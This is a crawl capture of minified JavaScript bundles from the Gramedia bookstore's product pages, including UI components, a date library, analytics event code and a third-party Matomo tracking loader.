0:null===(n=c.data)||void 0===n?void 0:n.length)?(0,s.jsx)(A.Z,{isSmall:!x,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>g(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:h("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),A=n(87295);t.Z=function(){let{type:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useInfiniteQuery)({queryKey:["vouchers",e],queryFn:async t=>{let{pageParam:n=1}=t,a=r.mY,A=s.Z.stringifyUrl({url:a,query:{page:n,size:10,type:e}}),i=await (0,l.Z)(A),o=await i.json();return i.ok&&"success"===o.code?o:Promise.reject(Error(o.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!A.Z,cacheTime:0})}},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return A},M:function(){return i}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var A=l,i=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:A}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,o]=(0,a.useState)(null),[d,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),u=(0,a.useRef)();u.current=A;let h=(null===(e=d.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||h)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);c({isIntersecting:s,entry:t}),u.current&&u.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),n,s,h,r]);let x=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;i||null===(e=d.entry)||void 0===e||!e.target||r||h||x.current===d.entry.target||(x.current=d.entry.target,c({isIntersecting:l,entry:void 0}))},[i,d.entry,r,h,l]);let m=[o,!!d.isIntersecting,d.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/panduan-praktis-ngeblog-di-kompasiana&d=1769413686207
body_size: 504
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_34940 = document.createElement('meta');
meta_34940.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_34940.setAttribute('content', 'off'); 

const meta_182481 = document.createElement('meta');
meta_182481.setAttribute('http-equiv', 'cache-control'); meta_182481.setAttribute('content', 'no-store'); 

const meta_214002 = document.createElement('meta');
meta_214002.setAttribute('http-equiv', 'pragma'); meta_214002.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_34940);
document.querySelector('head').append(meta_182481);
document.querySelector('head').append(meta_214002);

const meta_106927_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_106927_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-71ff0e01e60700c5.js
body_size: 473
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l=Error().stack;l&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[l]="3718e1bb-c8ce-4a76-a319-47c73c15cc0e",e._sentryDebugIdIdentifier="sentry-dbid-3718e1bb-c8ce-4a76-a319-47c73c15cc0e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(e,l,a){a.d(l,{Pwz:function(){return t},fVe:function(){return r},tGl:function(){return u},tu2:function(){return n},xmB:function(){return d}});var c=a(74517);let n=(0,c.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),t=(0,c.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),r=(0,c.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),u=(0,c.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,c.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7923.4ee5b4854e1f6059.js
body_size: 1540
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3fa6ec92-3673-4993-8b73-c0cd79ab5363",e._sentryDebugIdIdentifier="sentry-dbid-3fa6ec92-3673-4993-8b73-c0cd79ab5363")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7923],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let i=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(i({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},15621:function(e,t,r){r.r(t);var n=r(52676),a=r(83905),s=r(75271),i=r(98160),o=r(19011),l=r(25524),c=r(59877),u=r(45659),d=r(13727),f=r(26304),p=r(38692);t.default=e=>{var t,r,b;let{shareUrl:k}=e,{navigateToProtectedRoute:m}=(0,o.Z)(),[A,v]=(0,s.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:S,isLoading:_,isIdle:D}=(0,u.Z)(),{mutatePutWishlists:h,isLoadingPutWishlists:C,mutateDeleteWishlist:R,isLoadingDeleteWishlists:I}=(0,c.Z)(),M=(0,p.Z)(),N=(0,l.Z)(),g=null!==(b=null==y?void 0:y.product_meta_id)&&void 0!==b?b:0,w=null==S?void 0:null===(r=S.data)||void 0===r?void 0:null===(t=r.includes)||void 0===t?void 0:t.call(r,g),E=async()=>{_||I||C||await m({onAuthorized:()=>{N({method:w?"remove":"add",product:M()}),w?R({product_meta_id:g}):h({product_meta_ids:[g]})}})};return(0,s.useEffect)(()=>{v(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,n.jsx)(d.Z,{isGuest:A,shareUrl:k,isIdleWishlistsIds:D,isLoadingWishlistsIds:_,isWishlist:w,productDetailMeta:y,toggleWishlist:E,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},54318:function(e,t,r){r.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var n=r(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=t;return r?o(r):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>d({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{n()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:r,open:!0,onOpenChange:e=>{e||n()}}}),{id:r,dismiss:n,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function p(){let[e,t]=n.useState(u);return n.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},28841:function(e,t,r){r.d(t,{B:function(){return l}});var n=r(75271),a=r(53405),s=r(95285),i=r(6875),o=r(52676);function l(e){let t=e+"CollectionProvider",[r,l]=(0,a.b)(t),[c,u]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,a=n.useRef(null),s=n.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,a=u(f,r),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:n})});p.displayName=f;let b=e+"CollectionItemSlot",k="data-radix-collection-item",m=n.forwardRef((e,t)=>{let{scope:r,children:a,...l}=e,c=n.useRef(null),d=(0,s.e)(t,c),f=u(b,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[k]:"",ref:d,children:a})});return m.displayName=b,[{Provider:d,Slot:p,ItemSlot:m},function(t){let r=u(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${k}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-2742522da94cd2b0.js
body_size: 15839
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="ac198a20-e95e-475b-8a19-ff6a8a1393ca",t._sentryDebugIdIdentifier="sentry-dbid-ac198a20-e95e-475b-8a19-ff6a8a1393ca")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4377,4913,5181],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",l="date",s="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",h=function(t){return t instanceof b||!(!t||!t[m])},y=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(h(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new b(n)},_={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(s){return({M:o,y:a,w:i,d:"day",D:l,h:r,m:n,s:e,ms:t,Q:u})[s]||String(s||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};_.l=y,_.i=h,_.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function f(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(_.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return _},v.isValid=function(){return this.$d.toString()!==s},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return _.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var s=this,c=!!_.u(u)||u,d=_.p(t),f=function(t,e){var n=_.w(s.$u?Date.UTC(s.$y,e,t):new Date(s.$y,e,t),s);return c?n:n.endOf("day")},v=function(t,e){return _.w(s.toDate()[t].apply(s.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),s)},p=this.$W,m=this.$M,h=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case a:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,b=(p<g?p+7:p)-g;return f(c?h-b:h+(6-b),m);case"day":case l:return v(y+"Hours",0);case r:return v(y+"Minutes",1);case n:return v(y+"Seconds",2);case e:return v(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var s,c=_.p(i),d="set"+(this.$u?"UTC":""),f=((s={}).day=d+"Date",s[l]=d+"Date",s[o]=d+"Month",s[a]=d+"FullYear",s[r]=d+"Hours",s[n]=d+"Minutes",s[e]=d+"Seconds",s[t]=d+"Milliseconds",s)[c],v="day"===c?this.$D+(u-this.$W):u;if(c===o||c===a){var p=this.clone().set(l,1);p.$d[f](v),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[_.p(t)]()},v.add=function(t,u){var l,s=this;t=Number(t);var c=_.p(u),d=function(e){var n=g(s);return _.w(n.date(n.date()+Math.round(e*t)),s)};if(c===o)return this.set(o,this.$M+t);if(c===a)return this.set(a,this.$y+t);if("day"===c)return d(1);if(c===i)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[e]=1e3,l)[c]||1,v=this.$d.getTime()+t*f;return _.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||s;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=_.z(this),o=this.$H,u=this.$m,a=this.$M,l=n.weekdays,c=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return _.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return _.s(e.$y,4,"0");case"M":return a+1;case"MM":return _.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,c,3);case"MMMM":return v(c,a);case"D":return e.$D;case"DD":return _.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,l,2);case"ddd":return v(n.weekdaysShort,e.$W,l,3);case"dddd":return l[e.$W];case"H":return String(o);case"HH":return _.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return _.s(u,2,"0");case"s":return String(e.$s);case"ss":return _.s(e.$s,2,"0");case"SSS":return _.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,l,s){var c,d=this,f=_.p(l),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,h=function(){return _.m(d,v)};switch(f){case a:c=h()/12;break;case o:c=h();break;case u:c=h()/3;break;case i:c=(m-p)/6048e5;break;case"day":c=(m-p)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case e:c=m/1e3;break;default:c=m}return s?c:_.a(c)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return _.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=b.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",l]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,b,g),t.$i=!0),g},g.locale=y,g.isDayjs=h,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:l=!1,isDisabled:s,noLink:c=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,h="default"===n,y=(0,u.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!s&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",s&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return c?(0,r.jsx)("span",{className:y,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:y,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:y,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:l=!0,withNavbar:s=!0,pageProps:c,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),h="primary"===f,y=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:c,topbarProps:n,withFooter:a,withBottomNavbar:l,withNavbar:s,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||y)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!s&&"mt-0",!p&&(c.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return s},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),l=n(39583),s=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(l.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,l,s,c,d,f,v,p,m,h,y,g,_,b,w,x,k,D,S,M,O,$;let{event:j,product:T,itemList:I,quantity:L,index:N,courier:Z,courierService:H}=t,C={item_id:null!==(e=T.sku)&&void 0!==e?e:"",item_name:null!==(n=T.title)&&void 0!==n?n:"",item_brand:null!==(o=T.author)&&void 0!==o?o:"none",item_variant:null!==(u=T.format)&&void 0!==u?u:"",item_list_id:null!==(l=null!==(a=T.list_id)&&void 0!==a?a:null==I?void 0:I.id)&&void 0!==l?l:"",item_list_name:null!==(c=null!==(s=T.list_name)&&void 0!==s?s:null==I?void 0:I.name)&&void 0!==c?c:"",base_price:null!==(d=T.slice_price)&&void 0!==d?d:0,price:null!==(f=T.final_price)&&void 0!==f?f:0,discount:(null!==(v=T.slice_price)&&void 0!==v?v:0)-(null!==(p=T.final_price)&&void 0!==p?p:0),value:null!==(m=T.final_price)&&void 0!==m?m:0,item_isbn:null!==(h=T.isbn)&&void 0!==h?h:"",affiliation:null!==(y=T.store_name)&&void 0!==y?y:"",id:null!==(g=T.sku)&&void 0!==g?g:"",content_id:null!==(_=T.sku)&&void 0!==_?_:"",content_name:null!==(b=T.title)&&void 0!==b?b:"",content_category:(0,i.s5)(null!==(w=T.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&N&&(C.index=N,C.coupon=null!==(x=T.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&T.quantity&&(C.quantity=null!==(k=T.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&L&&(C.quantity=L),[r.OX,r.eA].includes(j)&&(C.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",C.pickup_type=null!==(S=null==H?void 0:H.name)&&void 0!==S?S:"",C.shipping_cost=null!==(M=null==H?void 0:H.fee)&&void 0!==M?M:0),[r.eA].includes(j)&&(C.num_items=null!==(O=T.quantity)&&void 0!==O?O:1),(0,i.JD)(C,null!==($=T.category_slugs)&&void 0!==$?$:null),C}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,l,s,c,d,f,v,p,m,h,y,g,_,b,w,x,k,D,S,M,O,$,j;let{productDetailMeta:T}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center 